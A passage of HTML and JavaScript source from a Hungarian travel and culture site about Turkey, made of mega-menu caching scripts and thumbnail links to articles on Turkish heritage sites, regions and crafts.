                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
